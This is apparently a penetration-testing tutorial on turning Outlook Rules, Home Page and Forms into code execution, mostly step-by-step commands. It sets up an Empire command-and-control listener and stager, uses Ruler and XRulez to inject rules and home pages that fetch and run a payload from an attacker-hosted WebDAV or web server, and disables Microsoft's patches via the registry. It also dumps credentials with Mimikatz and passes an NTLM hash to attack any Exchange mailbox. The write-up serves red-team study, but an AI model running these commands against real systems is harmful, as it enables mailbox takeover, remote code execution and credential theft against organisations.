Gaining access to the mailbox of a domain user can lead to execution of arbitrary code by utilising the credentials that have been discovered. Various techniques have been discovered by Nick Landers and Etienne Stalmans that involve the abuse of Outlook common functionality in order to execute payloads and gain initial foothold to the company. Code can be executed via:
- Outlook Rules
- Outlook Home Page
- Outlook Forms
Outlook Rules
Microsoft Outlook has a function that enable users to automate certain actions based on message criteria through the Rules and Alerts. One of these actions is: start application

This technique requires a WebDAV server to be in place that will host the malicious payload. The WebDAV configuration file can be found in the following location and permissions should allow anonymous access.
/etc/apache2/sites-available/webdav.conf
Empire can be used to as a command and control server. The following commands will configure a listener on port 8080.
listeners uselistener http set Host http://10.0.2.21:8080 execute

From Empire the stager can be configured by executing the commands below:
usestager windows/launcher_bat set Listener http execute

The BAT file can be converted trivially to an executable file with the Bat To Exe Converter.

Nick Landers developed a python script called Rulz which can be used to build arbitrary rules. This script requires three arguments, the rule name, the subject trigger and the file path.
python3 Rulz.py \10.0.2.21\webdav\pentestlab.rwz

The generated rule file can be imported to Microsoft Outlook from the Rules and Alerts function.

The rule will execute the arbitrary payload (pentestlab.exe) which is hosted on the WebDAV server once an email arrives in the inbox of the user with the subject pentestlab.

The test email will arrive in the inbox of the user with the trigger.


The stager will be executed and a communication channel will established with the command and control server.

Commands can be executed from the PowerShell Empire in order to perform post-exploitation activities.
interact 7D1PCZWL sysinfo


This method requires access to the Outlook GUI in order to import the malicious rule file. However rules can be injected from a shell or an implant by using Ruler if mailbox credentials have been obtained. The following two commands will check if the credentials are valid and any existing Outlook rules or to validate that the malicious rule has been injected properly.
ruler-win64.exe --email pentestlab@pentestlab.local --username pentestlab --password Password123 --insecure check ruler-win64.exe --email pentestlab@pentestlab.local --username pentestlab --password Password123 --insecure display

The malicious rule can be added by executing the following command.
ruler-win64.exe --email pentestlab@pentestlab.local --username pentestlab --password Password123 --insecure add --location "\\10.0.2.21\webdav\pentestlab.exe" --trigger "pentestlab" --name pentestlaboratories
The email that will contain the trigger can be sent from Ruler.
ruler-win64.exe --email pentestlab@pentestlab.local --username pentestlab --password Password123 --insecure send --subject pentest --body "pentest"


Once the email arrives in the inbox of the user the payload will be executed and a communication channel will open between the host and the command and control server.

An alternative tool for injecting malicious rules is XRulez. The tool can be executed from a compromised Windows host. The user needs to have Outlook open for the injection to be successful. Executing XRulez with the option -o will check if the Outlook process is running.
XRulez_h64e.exe -o
Microsoft has released two patches to address the issue of malicious Outlook rules. These patches can be disabled from the registry with the option -r. Disabling the patches doesn’t require elevated privileges.
XRulez_h64e.exe -r

The -l option will display the list of MAPI profiles installed on the system. The default is Outlook.
XRulez_h64e.exe -l

The malicious rule can be injected by executing the following command:
XRulez.exe -a --profile Outlook --name Pentestlab --trigger pentestlab --payload \\10.0.2.21\webdav\pentestlab.exe

Outlook Home Page

The Outlook Home Page is a legacy feature which allows the user to customize the default view of any Outlook folder. An external or internal URL can be loaded and displayed whenever a folder is opened. The ieframe.dll is used to render the contents of the URL. Etienne Stalmans discovered that it is possible to inject a malicious page into the Outlook Home Page function in order to get code execution. The payload will triggered when the user navigates out of the inbox folder or when Outlook is restarted. This attack can be executed directly from Ruler. Running the following command will display the current homepage.
./ruler --email pentestlab@pentestlab.local --username pentestlab --password Password123 --insecure homepage display

Observing the Home Page from the Outlook will verify the existing setting.
The Outlook Home Page attack relies on the visual basic code that is embedded inside the HTML file. The file can be hosted in an Apache web server. The following code has been obtained from the Ruler wiki on GitHub and has been modified to execute a malicious scriptlet via the regsvr32 method which bypasses application whitelisting solutions.

Ruler can inject the malicious Home Page with the following command:
./ruler-linux64 --email pentestlab@pentestlab.local --username pentestlab --password Password123 --insecure homepage add --url "http://10.0.2.21/pentestlab.html"


The arbitrary payload will executed every time that Outlook initiates or during browsing between email folders.
Outlook Forms

Outlook Forms is a feature which enables users to customise the display of delivered and composed emails. They rely on Visual Basic code and therefore it is possible to develop a form that will contain arbitrary code. This attack vector has been implemented to Ruler.
./ruler-linux64 --email pentestlab@pentestlab.local --username pentestlab --password Password123 --insecure form display
Ruler contains existing form templates that can be utilised for the implementation of the attack. The following command will send an email that will contain the malicious form.
./ruler-linux64 --email pentestlab@pentestlab.local --username pentestlab --password Password123 --insecure form add --suffix pentestlab --input command.txt --send

The email that will arrive in the inbox of the target user will have the following form:

Once the email is received the code will executed and a connection will established with the listener.
Attack Any Mailbox

In the event that credentials or the NTLM hash is obtained for the Exchange Administrator then Ruler admin flag can be used to attack any mailbox within the organisation and execute code via malicious rules. Mimikatz can be used to obtain credentials in clear-text from memory or NTLM hashes.
sekurlsa::msv

Ruler can be used to authenticate the elevated account with the Exchange either with the hash or with the password and target any mailbox within the company.
./ruler-linux64 --domain "pentestlab.local" --username Administrator --hash 8674939c699d4aab719f147bd5d2ffac --email pentestlab@pentestlab.local --insecure --admin display ./ruler-linux64 --domain "pentestlab.local" --username Administrator --password Password123 --email pentestlab@pentestlab.local --insecure --admin display
References
- https://silentbreaksecurity.com/malicious-outlook-rules/
- https://labs.mwrinfosecurity.com/blog/malicous-outlook-rules
- https://sensepost.com/blog/2016/mapi-over-http-and-mailrule-pwnage/
- https://sensepost.com/blog/2017/outlook-home-page-another-ruler-vector/
- https://sensepost.com/blog/2017/outlook-forms-and-shells/
- https://sensepost.com/blog/2017/pass-the-hash-with-ruler/
- https://github.com/sensepost/ruler
- https://github.com/mwrlabs/XRulez
2 Comments